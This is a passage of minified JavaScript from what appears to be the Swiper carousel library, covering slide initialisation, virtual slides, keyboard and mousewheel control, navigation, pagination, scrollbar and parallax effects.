e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(""+i.params.containerModifierClass+r).addClass(""+i.params.containerModifierClass+e),i.emitContainerClasses(),i.params.direction=e,i.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),i.emit("changeDirection"),t&&i.update()),i},n.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"),e.emit("afterInit"))},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i,r=this,n=r.params,s=r.$el,a=r.$wrapperEl,o=r.slides;return void 0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),n.loop&&r.loopDestroy(),t&&(r.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),r.emit("destroy"),Object.keys(r.eventsListeners).forEach(function(e){r.off(e)}),!1!==e&&(r.$el[0].swiper=null,i=r,Object.keys(i).forEach(function(e){try{i[e]=null}catch(e){}try{delete i[e]}catch(e){}})),r.destroyed=!0),null},t.extendDefaults=function(e){S(B,e)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+C();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach(function(e){return t.installModule(e)}),t):(t.installModule(e),t)},i=t,r=[{key:"extendedDefaults",get:function(){return B}},{key:"defaults",get:function(){return F}}],null&&e(i.prototype,null),r&&e(i,r),t}();Object.keys(R).forEach(function(e){Object.keys(R[e]).forEach(function(t){z.prototype[t]=R[e][t]})}),z.use([P,M]);var N={update:function(e){var t=this,i=t.params,r=i.slidesPerView,n=i.slidesPerGroup,s=i.centeredSlides,a=t.params.virtual,o=a.addSlidesBefore,l=a.addSlidesAfter,c=t.virtual,h=c.from,u=c.to,d=c.slides,f=c.slidesGrid,p=c.renderSlide,g=c.offset;t.updateActiveIndex();var v,m,y,b=t.activeIndex||0;v=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",s?(m=Math.floor(r/2)+n+l,y=Math.floor(r/2)+n+o):(m=r+(n-1)+l,y=n+o);var x=Math.max((b||0)-y,0),C=Math.min((b||0)+m,d.length-1),w=(t.slidesGrid[x]||0)-(t.slidesGrid[0]||0);function _(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(S(t.virtual,{from:x,to:C,offset:w,slidesGrid:t.slidesGrid}),h===x&&u===C&&!e)return t.slidesGrid!==f&&w!==g&&t.slides.css(v,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:x,to:C,slides:function(){for(var e=[],t=x;t<=C;t+=1)e.push(d[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&_());var T=[],E=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var O=h;O<=u;O+=1)(O<x||O>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+O+'"]').remove();for(var k=0;k<d.length;k+=1)k>=x&&k<=C&&(void 0===u||e?E.push(k):(k>u&&E.push(k),k<h&&T.push(k)));E.forEach(function(e){t.$wrapperEl.append(p(d[e],e))}),T.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(p(d[e],e))}),t.$wrapperEl.children(".swiper-slide").css(v,w+"px"),_()},renderSlide:function(e,t){var i=this,r=i.params.virtual;if(r.cache&&i.virtual.cache[t])return i.virtual.cache[t];var n=r.renderSlide?g(r.renderSlide.call(i,e,t)):g('<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),r.cache&&(i.virtual.cache[t]=n),n},appendSlide:function(e){var t=this;if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.virtual.slides.push(e[i]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide:function(e){var t=this,i=t.activeIndex,r=i+1,n=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&t.virtual.slides.unshift(e[s]);r=i+e.length,n=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var a=t.virtual.cache,o={};Object.keys(a).forEach(function(e){var t=a[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),o[parseInt(e,10)+n]=t}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(r,0)},removeSlide:function(e){var t=this;if(null!=e){var i=t.activeIndex;if(Array.isArray(e))for(var r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<i&&(i-=1),i=Math.max(i,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<i&&(i-=1),i=Math.max(i,0);t.virtual.update(!0),t.slideTo(i,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},H={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){T(this,{virtual:t(t({},N),{},{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};S(e.params,t),S(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}},X={handle:function(e){var t=this,i=o(),r=s(),n=t.rtlTranslate,a=e;a.originalEvent&&(a=a.originalEvent);var l=a.keyCode||a.charCode,c=t.params.keyboard.pageUpDown,h=c&&33===l,u=c&&34===l,d=37===l,f=39===l,p=38===l,g=40===l;if(!t.allowSlideNext&&(t.isHorizontal()&&f||t.isVertical()&&g||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&d||t.isVertical()&&p||h))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(h||u||d||f||p||g)){var v=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var m=i.innerWidth,y=i.innerHeight,b=t.$el.offset();n&&(b.left-=t.$el[0].scrollLeft);for(var x=[[b.left,b.top],[b.left+t.width,b.top],[b.left,b.top+t.height],[b.left+t.width,b.top+t.height]],C=0;C<x.length;C+=1){var w=x[C];if(w[0]>=0&&w[0]<=m&&w[1]>=0&&w[1]<=y){if(0===w[0]&&0===w[1])continue;v=!0}}if(!v)return}t.isHorizontal()?((h||u||d||f)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((u||f)&&!n||(h||d)&&n)&&t.slideNext(),((h||d)&&!n||(u||f)&&n)&&t.slidePrev()):((h||u||p||g)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(u||g)&&t.slideNext(),(h||p)&&t.slidePrev()),t.emit("keyPress",l)}},enable:function(){var e=this,t=s();e.keyboard.enabled||(g(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=s();e.keyboard.enabled&&(g(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},W={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){T(this,{keyboard:t({enabled:!1},X)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}},Y={lastScrollTime:C(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return o().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=s(),t="onwheel",i=t in e;if(!i){var r=e.createElement("div");r.setAttribute(t,"return;"),i="function"==typeof r.onwheel}return!i&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(i=e.implementation.hasFeature("Events.wheel","3.0")),i}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,r=0,n=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),r=10*t,n=10*i,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=n,n=0),(r||n)&&e.deltaMode&&(1===e.deltaMode?(r*=40,n*=40):(r*=800,n*=800)),r&&!t&&(t=r<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:t,spinY:i,pixelX:r,pixelY:n}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,i=this,r=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var n=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(n=g(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!n[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,a=i.rtlTranslate?-1:1,o=Y.normalize(t);if(r.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=-o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;r.invert&&(s=-s);var l=i.getTranslate()+s*r.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var c={time:C(),delta:Math.abs(s),direction:Math.sign(s)},h=i.mousewheel.lastEventBeforeSnap,u=h&&c.time<h.time+500&&c.delta<=h.delta&&c.direction===h.direction;if(!u){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var d=i.getTranslate()+s*r.sensitivity,f=i.isBeginning,p=i.isEnd;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),i.setTransition(0),i.setTranslate(d),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!f&&i.isBeginning||!p&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var m=v.length?v[v.length-1]:void 0,y=v[0];if(v.push(c),m&&(c.delta>m.delta||c.direction!==m.direction))v.splice(0);else if(v.length>=15&&c.time-y.time<500&&y.delta-c.delta>=1&&c.delta<=6){var b=s>0?.8:.2;i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.mousewheel.timeout=x(function(){i.slideToClosest(i.params.speed,!0,void 0,b)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=x(function(){i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(u||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),d===i.minTranslate()||d===i.maxTranslate())return!0}}else{var w={time:C(),delta:Math.abs(s),direction:Math.sign(s),raw:e},_=i.mousewheel.recentWheelEvents;_.length>=2&&_.shift();var S=_.length?_[_.length-1]:void 0;if(_.push(w),S?(w.direction!==S.direction||w.delta>S.delta||w.time>S.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider:function(e){var t=this,i=o();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&C()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime||!(e.delta>=6&&C()-t.mousewheel.lastScrollTime<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new i.Date).getTime(),1))},releaseScroll:function(e){var t=this,i=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&i.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&i.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=Y.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=g(e.params.mousewheel.eventsTarget)),i.on("mouseenter",e.mousewheel.handleMouseEnter),i.on("mouseleave",e.mousewheel.handleMouseLeave),i.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=Y.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=g(e.params.mousewheel.eventsTarget)),i.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}},G={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var i=e.navigation,r=i.$nextEl,n=i.$prevEl;n&&n.length>0&&(e.isBeginning?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),r&&r.length>0&&(e.isEnd?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,i=this,r=i.params.navigation;(r.nextEl||r.prevEl)&&(r.nextEl&&(e=g(r.nextEl),i.params.uniqueNavElements&&"string"==typeof r.nextEl&&e.length>1&&1===i.$el.find(r.nextEl).length&&(e=i.$el.find(r.nextEl))),r.prevEl&&(t=g(r.prevEl),i.params.uniqueNavElements&&"string"==typeof r.prevEl&&t.length>1&&1===i.$el.find(r.prevEl).length&&(t=i.$el.find(r.prevEl))),e&&e.length>0&&e.on("click",i.navigation.onNextClick),t&&t.length>0&&t.on("click",i.navigation.onPrevClick),S(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,i=t.$nextEl,r=t.$prevEl;i&&i.length&&(i.off("click",e.navigation.onNextClick),i.removeClass(e.params.navigation.disabledClass)),r&&r.length&&(r.off("click",e.navigation.onPrevClick),r.removeClass(e.params.navigation.disabledClass))}},$={update:function(){var e=this,t=e.rtl,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,s=e.pagination.$el,a=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>n-1-2*e.loopedSlides&&(r-=n-2*e.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==e.params.paginationType&&(r=a+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var o,l,c,h=e.pagination.bullets;if(i.dynamicBullets&&(e.pagination.bulletSize=h.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,c=((l=o+(Math.min(h.length,i.dynamicMainBullets)-1))+o)/2),h.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),s.length>1)h.each(function(e){var t=g(e),n=t.index();n===r&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(n>=o&&n<=l&&t.addClass(i.bulletActiveClass+"-main"),n===o&&t.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),n===l&&t.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else{var u=h.eq(r),d=u.index();if(u.addClass(i.bulletActiveClass),i.dynamicBullets){for(var f=h.eq(o),p=h.eq(l),v=o;v<=l;v+=1)h.eq(v).addClass(i.bulletActiveClass+"-main");if(e.params.loop)if(d>=h.length-i.dynamicMainBullets){for(var m=i.dynamicMainBullets;m>=0;m-=1)h.eq(h.length-m).addClass(i.bulletActiveClass+"-main");h.eq(h.length-i.dynamicMainBullets-1).addClass(i.bulletActiveClass+"-prev")}else f.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),p.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next");else f.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),p.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var y=Math.min(h.length,i.dynamicMainBullets+4),b=(e.pagination.bulletSize*y-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,x=t?"right":"left";h.css(e.isHorizontal()?x:"top",b+"px")}}if("fraction"===i.type&&(s.find("."+i.currentClass).text(i.formatFractionCurrent(r+1)),s.find("."+i.totalClass).text(i.formatFractionTotal(a))),"progressbar"===i.type){var C;C=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var w=(r+1)/a,_=1,S=1;"horizontal"===C?_=w:S=w,s.find("."+i.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+_+") scaleY("+S+")").transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(s.html(i.renderCustom(e,r+1,a)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el,n="";if("bullets"===t.type){for(var s=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,a=0;a<s;a+=1)t.renderBullet?n+=t.renderBullet.call(e,a,t.bulletClass):n+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";r.html(n),e.pagination.bullets=r.find("."+t.bulletClass.replace(/ /g,"."))}"fraction"===t.type&&(n=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',r.html(n)),"progressbar"===t.type&&(n=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',r.html(n)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var i=g(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click","."+t.bulletClass.replace(/ /g,"."),function(t){t.preventDefault();var i=g(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),S(e.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click","."+t.bulletClass.replace(/ /g,"."))}}},V={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=e.rtlTranslate,r=e.progress,n=t.dragSize,s=t.trackSize,a=t.$dragEl,o=t.$el,l=e.params.scrollbar,c=n,h=(s-n)*r;i?(h=-h)>0?(c=n-h,h=0):-h+n>s&&(c=s+h):h<0?(c=n+h,h=0):h+n>s&&(c=s-h),e.isHorizontal()?(a.transform("translate3d("+h+"px, 0, 0)"),a[0].style.width=c+"px"):(a.transform("translate3d(0px, "+h+"px, 0)"),a[0].style.height=c+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=t.$dragEl,r=t.$el;i[0].style.width="",i[0].style.height="";var n,s=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,a=e.size/e.virtualSize,o=a*(s/e.size);n="auto"===e.params.scrollbar.dragSize?s*a:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=n+"px":i[0].style.height=n+"px",r[0].style.display=a>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),S(t,{trackSize:s,divider:a,moveDivider:o,dragSize:n}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this,r=i.scrollbar,n=i.rtlTranslate,s=r.$el,a=r.dragSize,o=r.trackSize,l=r.dragStartPos;t=(r.getPointerPosition(e)-s.offset()[i.isHorizontal()?"left":"top"]-(null!==l?l:a/2))/(o-a),t=Math.max(Math.min(t,1),0),n&&(t=1-t);var c=i.minTranslate()+(i.maxTranslate()-i.minTranslate())*t;i.updateProgress(c),i.setTranslate(c),i.updateActiveIndex(),i.updateSlidesClasses()},onDragStart:function(e){var t=this,i=t.params.scrollbar,r=t.scrollbar,n=t.$wrapperEl,s=r.$el,a=r.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===a[0]||e.target===a?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),i.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,i=t.scrollbar,r=t.$wrapperEl,n=i.$el,s=i.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,i.setDragPosition(e),r.transition(0),n.transition(0),s.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,i=t.params.scrollbar,r=t.scrollbar,n=t.$wrapperEl,s=r.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),n.transition("")),i.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=x(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),i.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=s(),i=e.scrollbar,r=e.touchEventsTouch,n=e.touchEventsDesktop,a=e.params,o=e.support,l=i.$el[0],c=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},h=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(l.addEventListener(r.start,e.scrollbar.onDragStart,c),l.addEventListener(r.move,e.scrollbar.onDragMove,c),l.addEventListener(r.end,e.scrollbar.onDragEnd,h)):(l.addEventListener(n.start,e.scrollbar.onDragStart,c),t.addEventListener(n.move,e.scrollbar.onDragMove,c),t.addEventListener(n.end,e.scrollbar.onDragEnd,h))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=s(),i=e.scrollbar,r=e.touchEventsTouch,n=e.touchEventsDesktop,a=e.params,o=e.support,l=i.$el[0],c=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},h=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(l.removeEventListener(r.start,e.scrollbar.onDragStart,c),l.removeEventListener(r.move,e.scrollbar.onDragMove,c),l.removeEventListener(r.end,e.scrollbar.onDragEnd,h)):(l.removeEventListener(n.start,e.scrollbar.onDragStart,c),t.removeEventListener(n.move,e.scrollbar.onDragMove,c),t.removeEventListener(n.end,e.scrollbar.onDragEnd,h))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,i=e.$el,r=e.params.scrollbar,n=g(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&n.length>1&&1===i.find(r.el).length&&(n=i.find(r.el));var s=n.find("."+e.params.scrollbar.dragClass);0===s.length&&(s=g('<div class="'+e.params.scrollbar.dragClass+'"></div>'),n.append(s)),S(t,{$el:n,el:n[0],$dragEl:s,dragEl:s[0]}),r.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},U={setTransform:function(e,t){var i=this.rtl,r=g(e),n=i?-1:1,s=r.attr("data-swiper-parallax")||"0",a=r.attr("data-swiper-parallax-x"),o=r.attr("data-swiper-parallax-y"),l=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*t*n+"%":a*t*n+"px",o=o.indexOf("%")>=0?parseInt(o,10)*t+"%":o*t+"px",null!=c){var h=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=h}if(null==l)r.transform("translate3d("+a+", "+o+", 0px)");else{var u=l-(l-1)*(1-Math.abs(t));r.transform("translate3d("+a+", "+o+", 0px) scale("+u+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,r)}),i.each(function(t,i){var s=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(i/2)-r*(n.length-1)),s=Math.min(Math.max(s,-1),1),g(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,s)})})},setTransition:function(e){void 0===e&&(e=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){var i=g(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}},q={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,n=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(n-i,2))},onGestureStart:function(e){var 